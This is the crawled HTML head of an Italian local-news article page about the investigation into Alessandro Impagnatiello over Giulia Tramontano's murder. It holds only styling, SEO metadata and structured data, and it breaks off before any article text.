

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/
body_size: 70054
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Mentre Giulia Tramontano tornava a casa Alessandro Impagnatiello cercava come pulire bruciature nella vasca da bagno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .qmyvrpitthtynhtvnndcavtgsyrdnkgrmvhczjkingiuthfmuy{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .titsnmowrnednoeycugzwjngqlgytlqukrsmxzptvbsrjlnodhfmuy{ padding: 8px; text-align: right; } .titsnmowrnednoeycugzwjngsujzrtizghgtzlwhfqdjibnbwmjobkwxtwnidhdryxhqmlnrdlwahfmuyhfmuy, .titsnmowrnednoeycugzwjnguepmatniwvqwuhqtzvhzekxdjudqwmdaxujoqutibzrsumpolfmeghfmuyhfmuy{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .titsnmowrnednoeycugzwjngsujzrtizghgtzlwhfqdjibnbwmjobkwxtwnidhdryxhqmlnrdlwahfmuyhfmuy{ color: #000; width: 100%; } .titsnmowrnednoeycugzwjnguepmatniwvqwuhqtzvhzekxdjudqwmdaxujoqutibzrsumpolfmeghfmuyhfmuy{ color: #1e8cbe; } .bxbestzxyravrttglkcupssnmxuefxancywzavkvcyyvktutljusthfmuy.svg{ padding-top: 1rem; } img.bxbestzxyravrttglkcupssnmxuefxancywzavkvcyyvktutljusthfmuy{ width: 100px; padding: 0; margin-bottom:10px; } .zggkfkugfgljzatvdemxeybwmlkdqmwcrcknheddoyuqbkssthfmuy{ padding: 5px; } .sksaulgaljzdtddamzrqdkwwfietduyxjtczuvtbosrwknotjczhfmuy{ padding: 10px; padding-top: 0; } .sksaulgaljzdtddamzrqdkwwfietduyxjtczuvtbosrwknotjczhfmuy a{ font-size: 14px; } .smkyeuznjblmuiyrytdnxaemozmigqjzskrwkrhvxpuvftoehuvzzcukrttnftmbyybahfmuyhfmuy, .smkyeuznjblmuiyrytdnxaemozmigqjzskrwkrhvxpuvftoehuvzzcukrttnftmbyybahfmuyhfmuy:active, .smkyeuznjblmuiyrytdnxaemozmigqjzskrwkrhvxpuvftoehuvzzcukrttnftmbyybahfmuyhfmuy:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .uhzczknmdrwvnurlftktivqqugrbkmczzmxdlcvjklrjetthfmuy{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .cxppduuakdxnrhbndkytndwxksrvmhgznnjcvdwsjinglayktqchcxnjdidzhtoejpodbczrongzhoqhfmuyhfmuy{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .czqodlhvxzjernuvkruqytzqwisnboynhcuntzdxnlrsmdmdhfmuy:not(.cgtzcudkruvzfshhfcxrwbvpqnfhnfdxbmicxaanfjrlbpkbqczhfmuy), .tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy:not(.cgtzcudkruvzfshhfcxrwbvpqnfhnfdxbmicxaanfjrlbpkbqczhfmuy){ display: none; } .tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy .azzwalcwjjdvljzwksqlhqisvquzwrptfnhwcqwwnjatbsbgvwqthfmuy .vrclysgoymhaltencdgfbbumylrrpulrsnmcsxlyjtzmddcehmtzluuxhhbrtuffmmwhfmuyhfmuy{ padding-top: 1rem; padding-bottom: 0; } .tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy .azzwalcwjjdvljzwksqlhqisvquzwrptfnhwcqwwnjatbsbgvwqthfmuy .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy .azzwalcwjjdvljzwksqlhqisvquzwrptfnhwcqwwnjatbsbgvwqthfmuy .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .sdwupqnezftdrxvznmslpuqeodkdjizdlvcmrjslqvoyraasttylfkzkrtwzxznjshhitvjzghfmuyhfmuy{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .sdwupqnezftdrxvznmslpuqeemkacsvvnbrfhiczziytkqwrwzlhrsvdpuhreflhruwxajrmbljozqhfmuyhfmuy+.sdwupqnezftdrxvznmslpuqeemkacsvvnbrfhiczziytkqwrwzlhrsvdpuhreflhruwxajrmbljozqhfmuyhfmuy{ border-left: 1px solid #d6d6d6; } .sdwupqnezftdrxvznmslpuqeodkdjizdlvcmrjslqvoyraasttylfkzkrtwzxznjshhitvjzghfmuyhfmuy .sdwupqnezftdrxvznmslpuqeemkacsvvnbrfhiczziytkqwrwzlhrsvdpuhreflhruwxajrmbljozqhfmuyhfmuy{ flex: 1 1 auto; padding: 1rem; } .sdwupqnezftdrxvznmslpuqeemkacsvvnbrfhiczziytkqwrwzlhrsvdpuhreflhruwxajrmbljozqhfmuyhfmuy p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .sdwupqnezftdrxvznmslpuqeodkdjizdlvcmrjslqvoyraasttylfkzkrtwzxznjshhitvjzghfmuyhfmuy button, .sdwupqnezftdrxvznmslpuqeodkdjizdlvcmrjslqvoyraasttylfkzkrtwzxznjshhitvjzghfmuyhfmuy a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .shpdnrhogfddrtrxdluzmalgrbmlokzybgpqjddljaotmzmjvuslnrjhfarrbcvjrozorvdvpuqhfmuyhfmuy{ display: flex; justify-content: space-between; padding: 1rem; } .shpdnrhogfddrtrxdluzmalgrbmlokzybgpqjddljaotmzmjvuslnrjhfarrbcvjrozorvdvpuqhfmuyhfmuy a, .shpdnrhogfddrtrxdluzmalgrbmlokzybgpqjddljaotmzmjvuslnrjhfarrbcvjrozorvdvpuqhfmuyhfmuy a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #ucupaufnlajryzixmzlcbxfvzxhgaqaljpuerttmdwkjgritdahbaafzvdgactjemunpldmowtwhfmuyhfmuy{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #ucupaufnlajryzixmzlcbxfvzxhgaqaljpuerttmdwkjgritdahbaafzvdgactjemunpldmowtwhfmuyhfmuy svg{ margin: 0 -1rem; } body #tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #ucupaufnlajryzixmzlcbxfvzxhgaqaljpuerttmdwkjgritdahbaafzvdgactjemunpldmowtwhfmuyhfmuy{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .khuljqaxmdvvndfmlykhnqwswztdtnjkbgkwqmekzjklqdthxeduxudrsmmkwvujmexroefdrtwhfmuyhfmuy, .khuljqaxmdvvndfmlykhnqlbpmfnnyzqsfhjljvdfadwsvvkhyatjmewzkvddwsunmnjzrwhfmuyhfmuy{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .khuljqaxmdvvndfmlykhnqwswztdtnjkbgkwqmekzjklqdthxeduxudrsmmkwvujmexroefdrtwhfmuyhfmuy:hover, .khuljqaxmdvvndfmlykhnqlbpmfnnyzqsfhjljvdfadwsvvkhyatjmewzkvddwsunmnjzrwhfmuyhfmuy:hover{ background: none; box-shadow: none; } .khuljqaxmdvvndfmlykhnqwswztdtnjkbgkwqmekzjklqdthxeduxudrsmmkwvujmexroefdrtwhfmuyhfmuy:hover{ color: #fff !important; } .khuljqaxmdvvndfmlykhnqlbpmfnnyzqsfhjljvdfadwsvvkhyatjmewzkvddwsunmnjzrwhfmuyhfmuy:hover{ color: #888 !important; } .khuljqaxmdvvndfmlykhnqwswztdtnjkbgkwqmekzjklqdthxeduxudrsmmkwvujmexroefdrtwhfmuyhfmuy{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .khuljqaxmdvvndfmlykhnqlbpmfnnyzqsfhjljvdfadwsvvkhyatjmewzkvddwsunmnjzrwhfmuyhfmuy{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy .cgtzcudkruvzfshhfcxrwbvpqnfhnfdxbmicxaanfjrlbpkbqczhfmuy{ display: block; } .tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy .azzwalcwjjdvljzwksqlhqisvquzwrptfnhwcqwwnjatbsbgvwqthfmuy{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .smkyeuznjblmuiyrytdnxaelsycjzustwnxralzwkjadjvthfmuy.theme3{ text-align: center; } .smkyeuznjblmuiyrytdnxaelsycjzustwnxralzwkjadjvthfmuy *{ color: #000; text-align: center; text-decoration: none; } .smkyeuznjblmuiyrytdnxaelsycjzustwnxralzwkjadjvthfmuy a{ cursor: pointer; } .smkyeuznjblmuiyrytdnxaelsycjzustwnxralzwkjadjvthfmuy a:first-child{ margin-right:1rem; } .smkyeuznjblmuiyrytdnxaelsycjzustwnxralzwkjadjvthfmuy a{ text-decoration: none; } .smkyeuznjblmuiyrytdnxaelsycjzustwnxralzwkjadjvthfmuy.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .khuljqaxmdvvndfmlykhntqrzkhnctwserldkyitnshbsnbjawpthlaqxvcksrvenryzghfmuyhfmuy .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .khuljqaxmdvvndfmlykhntqrzkhnctwserldkyitnshbsnbjawpthlaqxvcksrvenryzghfmuyhfmuy .image-container .image{ position: relative; } .khuljqaxmdvvndfmlykhntqrzkhnctwserldkyitnshbsnbjawpthlaqxvcksrvenryzghfmuyhfmuy .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .khuljqaxmdvvndfmlykhntqrzkhnctwserldkyitnshbsnbjawpthlaqxvcksrvenryzghfmuyhfmuy .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy .azzwalcwjjdvljzwksqlhqisvquzwrptfnhwcqwwnjatbsbgvwqthfmuy{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy .azzwalcwjjdvljzwksqlhqisvquzwrptfnhwcqwwnjatbsbgvwqthfmuy{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy .azzwalcwjjdvljzwksqlhqisvquzwrptfnhwcqwwnjatbsbgvwqthfmuy{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy .azzwalcwjjdvljzwksqlhqisvquzwrptfnhwcqwwnjatbsbgvwqthfmuy{ width: 95%; } } #ucupaufnlajryzixmzlcbxfvzxhgaqaljpuerttmdwkjgritdahbaafzvdgactjemunpldmowtwhfmuyhfmuy{ color: #fff !important; } #dvjyorwvhxwuiwyvrmytnirfdzsvfuqnfwdzvyzdxsvnrmtyqjzksfmejjbgjvwhvmirdexjldhnwhfmuyhfmuy{ position:absolute; z-index:-20; bottom:0; } .awhqnuzvvexunzxsuyvdrytfpgrqmjkwvzrjofrzzjdmcnrrdfzlvkvbhqmtcsvyumhqslrtqlrsrwhfmuyhfmuy{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .skzimvpbzivykrtexaugjqawfxwtjmtfivejvwghqemidfhnmpuhcbgkajbiavrnqtjootlrdxbwkwhfmuyhfmuy, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .awhqnuzvvexunzxsuyvdrytfpgtsywkoynnpkzyntcwynjvdzvbthnuoffaswsbkzrdhizwfnqkruaahfmuyhfmuy{ display: inline-block; height: 20px; vertical-align: top; } .awhqnuzvvexunzxsuyvdrytfpgtsywkoynnpkzyntcwynjvdzvbthnuoffaswsbkzrdhizwfnqkruaahfmuyhfmuy img{ display: block; height: 100%; width: auto; } .awhqnuzvvexunzxsuyvdrytfpgrqmjkwvzrjofrzzjdmcnrrdfzlvkvbhqmtcsvyumhqslrtqlrsrwhfmuyhfmuy.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="I dettagli che emergono dall&#039;inchiesta che ha portato all&#039;arresto di Alessandro Impagnatiello per l&#039;omicidio di Giulia Tramontano" />
	<link rel="canonical" href="https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mentre Giulia Tramontano tornava a casa Alessandro Impagnatiello cercava come pulire bruciature nella vasca da bagno" />
	<meta property="og:description" content="I dettagli che emergono dall&#039;inchiesta che ha portato all&#039;arresto di Alessandro Impagnatiello per l&#039;omicidio di Giulia Tramontano" />
	<meta property="og:url" content="https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="article:publisher" content="https://www.facebook.com/LaBussolaTV.it" />
	<meta property="article:published_time" content="2023-06-01T22:31:56+00:00" />
	<meta property="og:image" content="https://www.labussolanews.it/wp-content/uploads/2023/05/giulia-tramontano-scomparsa.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/#article","isPartOf":{"@id":"https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/"},"author":{"name":"Redazione","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1"},"headline":"Mentre Giulia Tramontano tornava a casa Alessandro Impagnatiello cercava come pulire bruciature nella vasca da bagno","datePublished":"2023-06-01T22:31:56+00:00","mainEntityOfPage":{"@id":"https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/"},"wordCount":593,"publisher":{"@id":"https://www.labussolanews.it/#organization"},"keywords":["Giulia Tramontano"],"articleSection":["Cronaca"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/","url":"https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/","name":"Mentre Giulia Tramontano tornava a casa Alessandro Impagnatiello cercava come pulire bruciature nella vasca da bagno","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"datePublished":"2023-06-01T22:31:56+00:00","description":"I dettagli che emergono dall'inchiesta che ha portato all'arresto di Alessandro Impagnatiello per l'omicidio di Giulia Tramontano","breadcrumb":{"@id":"https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/"]}]},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"Mentre Giulia Tramontano tornava a casa Alessandro Impagnatiello cercava come pulire bruciature nella vasca da bagno"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://www.labussolanews.it/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F06%2F02%2Falessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F06%2F02%2Falessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: 